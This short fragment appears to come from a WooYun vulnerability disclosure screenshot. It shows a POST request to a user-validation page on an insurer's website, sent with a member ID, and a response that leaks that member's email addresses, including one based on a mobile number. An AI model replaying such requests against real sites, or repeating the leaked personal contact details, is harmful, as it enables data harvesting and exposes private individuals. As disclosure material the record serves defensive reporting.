 Load URL
http://www.newchinalife.com/jsp/validate/validateForUser.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
c_memberid=zhaoheng
{"showemail":"i@126.com, 18851161578@139.com"}
www.wooyun.org